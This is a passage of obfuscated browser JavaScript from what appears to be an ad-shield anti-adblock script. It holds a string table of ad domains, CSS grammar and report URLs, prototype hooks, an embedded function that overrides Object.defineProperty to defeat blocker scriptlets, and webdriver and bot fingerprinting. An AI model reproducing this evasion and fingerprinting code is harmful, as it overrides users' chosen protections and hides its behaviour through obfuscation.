bject[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','x-frame-height','pathname','race','anonymised.io','scope','esp.rtbhouse.com','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','adscale.de','data-skip-protect-name','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','ocelot.studio','<image>','<bg-position>#','idFilter','translateZ(\x20<length>\x20)','none|auto|[<string>\x20<string>]+','iterations','driver','JlhEX1FPaE1ybHRwUjFjNHpHClk=','CDC','adshield-loaded','ndtvprofit.com','option\x20sameSite\x20is\x20invalid','Yml4cXJod245emptNTRvMTJmZTBz','History','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','print','else','description','startColumn','startLine','toggle','show|hide','tunebat.com','_sources','skimresources.com','backgroundImage','https://ghb.adtelligent.com/v2/auction/','protectCss','version','hash','<custom-ident>','CAN_content','<visual-box>||<length\x20[0,∞]>','https://html-load.com','openx.net','\x27,\x20\x27*\x27)</script>','keys','_file','reduce','document.getElementsByClassName','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','<header','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','api.rlcdn.com','getProperty','FeatureFunction','allocateCursor','<\x27border-top-color\x27>{1,2}','sandbox','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation',':\x20[left|right|first|blank]','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','replace|add|accumulate','auto|<position>','cache_is_blocking_acceptable_ads','<\x27align-items\x27>\x20<\x27justify-items\x27>?','before','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','findLast','imprnt-cnt','last_processed_rules_count','XMLHttpRequest_statusText','-apple-system|BlinkMacSystemFont','replaceChild','eventType','HTMLSourceElement_srcset','anyclip.com','[<length>{2,3}&&<color>?]','ads-','raider.io','safari/firefox\x20src\x20fetch\x20error','<blend-mode>#','skipSC','getDetections','term','combinator','normal|allow-discrete','generate','<noscript>','strict','/pagead/drt/ui','Token','reserved1Input','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','key','rotate(\x20[<angle>|<zero>]\x20)','www.google.com','bidder','mediarithmics.com','ads_','none|strict|content|[[size||inline-size]||layout||style||paint]','lijit.com','[name^=\x22google_ads_iframe\x22]','HTMLScriptElement','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','gptFetchSlots','reason','fromSourceMap','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','start|end|center|justify|distribute|stretch','ad.smaato.net','<mf-name>','cmVzZXJ2ZWQy','NmFreWhvcjgwbTM3c2xmdzF2eHA=','match','TopLevelCss','HTMLAnchorElement_hash','Forward\x20report\x20url\x20to\x20engineers','Delim\x20\x22','https://cmp.autobild.de','bad-url-token','platform','wpsstaticieplsg.b-cdn.net','Name\x20is\x20expected','purpose','defaultView','columns','target=\x22_top\x22','SharedWorker','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','RegExp_exec','resource','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','auto|inter-character|inter-word|none','DocumentFragment_querySelector','3rd-party\x20xhr\x20unexpected\x20response','auto|balance','plainchicken.com','none|<shadow-t>#','springserve.com','<shape>|auto','adpushup.com','blur','.get','invalid\x20protect-id\x20length:\x20','dump','try-catch','symplr','high','Terminate\x20-\x20not\x20active','[clip|ellipsis|<string>]{1,2}','HTMLAnchorElement_hostname','fromCharCode','application/json','topics.authorizedvault.com','eventSampleRatio','partitioned','<media-not>|<media-and>|<media-or>|<media-in-parens>','gpt-firstimpression','[diagonal-fractions|stacked-fractions]','eat','blockIVT','revokeObjectURL','/cgi-bin/PelicanC.dll','Element.remove','https://qa.html-load.com','connectad.io','__selenium_evaluate','googleads.g.doubleclick.net','getBidResponses','data-target','functionBind','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','fmget_targets','file','async','https://report.ad-shield.cc/','ident-token','</a></span>','https://report.error-report.com/modal?','srcset','data-src','conative.network','https://consent.programme.tv','nextUntil','__as_is_ready_state_change_loading','selenium','check','filter,\x20pointer-events','api.adiostech.com','Headers','last','getTargetingKeys','computed','getComponents','checkAtruleName','adnxs-simple.com','onreadystatechange','gw.geoedge.be','HTML','rule','auto-add|add(\x20<integer>\x20)|<integer>','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','append','ADM\x20(','svh','\x0a\x20\x20\x20value:\x20','ad.gt','https://report.error-report.com/modal?eventId=&error=','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','urlFilter','reject','gpt-nextmillenium','boolean','1rx.io','forceBraces','https://cmp.osano.com','Notification','isPropagationStoppedImmediate','dable','tokenEnd','[<geometry-box>|no-clip]#','Selector\x20is\x20expected','r2b2.io','lep.co.uk','img_dggnaogcyx5g7dge2a9x2g7yda9d','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','MediaSettingsRange','consumeUntilExclamationMarkOrSemicolon','name','Integrity\x20check\x20failed:\x20','regexp-test','Boolean','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','https://fb.content-loader.com','iframe','disallowEmpty','rad','Blocked\x20','\x22></script>','advertiserId','layer(','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','&height=','<any-value>','gpt-adsinteractive','StyleSheet','/cdn/adx/open/integration.html','releaseEvents','idSubstrings','rubiconproject.com','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Invalid\x20protect\x20url:\x20','item\x20doesn\x27t\x20belong\x20to\x20list','iframe\x20error\x20event','HTMLLinkElement_rel','Not\x20a\x20Declaration\x20node','[object\x20Reflect]','btoa','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','removeEventListener','doubleverify.com','adpushup','flow|flow-root|table|flex|grid|ruby','fundingchoicesmessages.google.com','khz','mozInnerScreenX','[class^=\x22div-gpt-ad\x22]','webkitMediaStream','<time>#','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','_sourceRoot','matched','meta[name=\x22as-event-handler-added\x22]','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','none|<integer>','MSG_ACK','headers','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','content-box|border-box','iab-flexad','compareByOriginalPositions','https://imasdk.googleapis.com','\x22],[class*=\x22','left|right|none|inline-start|inline-end','[shorter|longer|increasing|decreasing]\x20hue','onetrust-','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','Unexpected\x20syntax\x20\x27','aWQ=','turn','IFrame','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','__gpp','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','removeChild','<body','WebKitMediaKeys','pa-pbjs-frame','whale','use','[id^=\x22div-gpt-\x22]','gpt-nextmillennium','attributeFilter','<generic>','clearTimeout','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','getLastListNode','_selenium','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','read-','link[rel=\x22stylesheet\x22][href*=\x22','Number\x20sign\x20is\x20not\x20allowed','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','updateCursors','inventories','evaluate','googletag\x20cmd\x20unshift\x20failed\x20:\x20','addIframeVisibilityCheckHandler','omid_message_method','media-amazon.com','/widgets.html','_ad','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','728','substr','timeZone','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','ChromeDriverw','gpt-adpushup','insurads.com','advertisement-holder','AtKeyword','no\x20purpose\x201\x20consent','agkn.com','sepia(\x20<number-percentage>\x20)','Profile','flatMap','\x22:\x22,\x20','/negotiate/css','recognizer','<\x27align-self\x27>\x20<\x27justify-self\x27>?','findIndex','loading','stndz-','edinburghnews.scotsman.com','__fxdriver_unwrapped','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','getLocation','normal|[<string>\x20<number>]#','onetag-sys.com','break-walk','checkPropertyName','findDeclarationValueFragments','adroll.com','HTMLLinkElement','userLanguage','setInterval','15bbbSQe','__replaced','image-set(\x20<image-set-option>#\x20)','addModule','browserEngineKind','throwError','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','child|young|old','<number>|<percentage>|none','&domain=','img_','visualViewport','adjust.com','sizes','lookupOffset','display\x20none\x20excluding\x20pro','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','leader(\x20<leader-type>\x20)','safari','<\x27inset-inline\x27>','checkAtruleDescriptorName','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','addConnectionHandler','explicit','rhino','getCategoryExclusions','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','CSSStyleDeclaration_getPropertyValue','ads-refinery89.adhese.com','uidapi.com','Element_attributes','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','no-cors','<complex-selector-list>','.\x20Phase:\x20','_isTcfNeeded','ad.360yield-basic.com','\x20\x20\x20\x20','j7p.jp','isFirefox','dimension-token','script-src-elem','<line-style>','auto|none|enabled|disabled','consumeFunctionName','port1','24yyUsrM','Unknown\x20node\x20type:','as-search-','data','Response_url','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','Generator\x20is\x20already\x20executing.','applyRatio','api.reurl.co.kr','push','SVGElement','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','window.parent._df.t','now','max-age','geniee','features','brainlyads.com','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','Comma','/bq/','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','Unknown\x20at-rule','center|start|end|self-start|self-end|flex-start|flex-end','null','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','.gamezop.com','advertisement','[id*=\x22','Please\x20enter\x20the\x20password','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','auto||<ratio>','<box>#','googlesyndication.com','outerWidth','opacity','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','\x20|\x20','adsinteractive','https://consent.northantstelegraph.co.uk','Spaces','http://127.0.0.1','id5-sync.com','none|all','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','Failed\x20to\x20detect\x20gpt\x20fetch','EventTarget','getRandomValues','normal|<string>','all|<custom-ident>','__$webdriverAsyncExecutor','none|capitalize|uppercase|lowercase|full-width|full-size-kana','display\x20none','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','BatteryManager','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','<div\x20class=\x22CAN_ad\x22>','pbjsList','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','https://qa.ad-shield.io','crios','adjacket','noopStr','\x22\x20is\x20not\x20in\x20the\x20set.','FontFace','Block','Identifier,\x20string\x20or\x20comma\x20is\x20expected','PerformanceResourceTiming','traffective','addType_','<angle>','[auto|<length-percentage>]{1,4}','getLocationRange','<percentage>?&&<image>','as_location','mimeTypes','walkContext','none','<media-query>#','aweber.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','addMapping','preventDefault','true|false','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','margin-left','about:srcdoc','document.classList.remove\x20not\x20work','slot','Nth','DocumentFragment','auto|optimizeSpeed|crispEdges|geometricPrecision','state','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','Element_classList','cover|contain|entry|exit|entry-crossing|exit-crossing','admanmedia.com','margin-top','Element_matches','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','Parentheses','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','invert(\x20<number-percentage>\x20)','<supports-condition>','picrew.me','nearest-neighbor|bicubic','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','<single-transition>#','languages','enums','axelspringer.com','cloudfront.net','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','value','rest','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','6d29821e','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','prompt','cache','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','https://pbs.nextmillmedia.com/openrtb2/auction','sdk','scanNumber','navigator','https://ssb-global.smartadserver.com/api/bid','Hex\x20or\x20identifier\x20is\x20expected','invalid\x20protect-id\x20key:\x20','<\x27margin-block\x27>','Bad\x20syntax\x20reference:\x20','action','brave','cqw','Window_fetch','ads-partners.coupang.com','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','dotted|solid|space|<string>','http','flip-block||flip-inline||flip-start','onLoad','argument\x20val\x20is\x20invalid','slice','adm','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','auto|after','Document_write','ops','original_url','hidden','callPhantom','normal|sub|super','chromium','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<frequency>|<percentage>','ccgateway.net','scroll','pageview','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','a.teads.tv','appVersion','set','__lastWatirPrompt','d2VneWpwenV4MzhxMmE5dm1pZm90','dbm_d','innerText','opt/','avplayer.com','isElementDisplayNone','as_inventory_id','[first|last]?\x20baseline','campaignId','none|<position-area>','<pseudo-page>+|<ident>\x20<pseudo-page>*','\x20used\x20broken\x20syntax\x20definition\x20','in2w_key','auto|normal|active|inactive|disabled','domAutomation','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','__phantomas','smartyads.com','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','.end','Node_insertBefore','sourceMap','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','consents','attributeValueKeys','{\x22apply-ratio\x22:1,\x22','userAgent','generated','Date','CSSStyleDeclaration','<length>','fetch','values','[<integer>&&<symbol>]#','compact','text','auto|avoid','detect','<\x27flex-grow\x27>','<color>+|none','base','<\x27column-width\x27>||<\x27column-count\x27>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','https://m1.openfpcdn.io/botd/v','adingo','element-tagName','polarbyte','shouldPageviewOnUrlChange','Equal\x20sign\x20is\x20expected','top|bottom|block-start|block-end|inline-start|inline-end','selectorsToForceProtect','cWJ1dw==','c3ZtbQ==','parseRulePrelude','cmd','negotiate_fail','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','sentrySampleRatio','onload','entries','dyv1bugovvq1g.cloudfront.net','config','rawMessage','fraudSensorParams','capture','[<counter-name>\x20<integer>?]+|none','N/A','dogdrip.net','none|<transform-list>','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','getItem','signal','MediaQuery','electron','$1\x20\x20\x20','<\x27left\x27>','Window','__webdriver_script_fn','permutive.com','var(','sourceMapURL\x20could\x20not\x20be\x20parsed','CSSStyleDeclaration_cssText','getSlotElementId','removeAttribute','__as_xhr_processed','filter','document.head.appendChild,\x20removeChild,\x20childNodes','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','clone','cmVzZXJ2ZWQySW5wdXQ=','important','HTMLSourceElement_src','object','adingo.jp','window','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cookielaw.org','fullscreen','return\x20this','auto|<time>','auto|never|always','_validateMapping','HTMLTableElement','__prehooked','[auto?\x20[none|<length>]]{1,2}','aborted','<ident>','https://cmp.computerbild.de','_generateSourcesContent','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','serverbid.com','AS-ENCODED-VAL','units','idSubstring','<\x27border-width\x27>||<\x27border-style\x27>||<color>','que','stickyadstv.com','unshift','5ab43d8d','redirect','adx.digitalmatter.services','<\x27top\x27>{1,2}','numeric-only|allow-keywords','__as_new_xhr_data','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Destroying\x20blocked\x20slots\x20:\x20','fromArray','<ident>|<function-token>\x20<any-value>\x20)','brightness(\x20<number-percentage>\x20)','element','Terminate\x20-\x20non-adblock','Enum','<\x27margin-bottom\x27>','responseType','unhandled\x20exception','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','script-src','evalLength','Document_cookie','longestMatch','<number\x20[1,∞]>','<composite-style>#','nextCharCode','Proxy','[none|<custom-ident>]#','<keyframes-name>','indexOf','container','document.createElement','\x20is\x20blocked','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','tokenCount','cssRules','permissions','cootlogix.com','blocking_acceptable_ads','privacymanager.io','ar-yahoo-v1','f8d5326a','sourcesContent','only','as_skip','genieesspv.jp','20030107','phantomjs','<\x27inset\x27>','JSON_stringify','isVisible','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','VENDOR','webGL','<geometry-box>#','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','nextSibling','decodeId','attributionSrc','Percent\x20sign\x20is\x20expected','okNetworkStatusCodes','[restore-rejections]\x20restoreDeferredRejections__adblock','replaceState','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','HTMLAnchorElement_target','length','pagehide','protectedHeader','getOwnPropertyDescriptor','matchRef','$cdc_asdjflasutopfhvcZLmcf','Unexpected\x20end\x20of\x20input','Blocked\x20slot\x20define:\x20[','<repeat-style>#','hostage','navigator.mimeTypes\x20is\x20undefined','close','N\x20is\x20expected','Condition','Date.now','Element_querySelector','normal|break-word|anywhere','adhesion','__driver_evaluate','webkitResolveLocalFileSystemURL','slice|clone','false','XMLHttpRequest_responseType','Blob','auto|grayscale','tpmn','decorate','visible|hidden|clip|scroll|auto','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','spawn','Failed\x20to\x20load\x203rd-party\x20image:\x20','compareByGeneratedPositionsInflated','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','scrollY','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','adClosed','promise','rotateX(\x20[<angle>|<zero>]\x20)','northernirelandworld.com','none|text|all|-moz-none','function\x20','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<number>|<angle>','googletagmanager.com','exports','style','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','next','getElementsByClassName','String\x20or\x20url()\x20is\x20expected','clickio.com','defineOutOfPageSlot','HTMLImageElement_src','../','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','adshield','cqi','htlbid.com','<length>|thin|medium|thick','syntaxStack','reserved1Output','skewY(\x20[<angle>|<zero>]\x20)','Comment','infinityfree.com','css','end','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\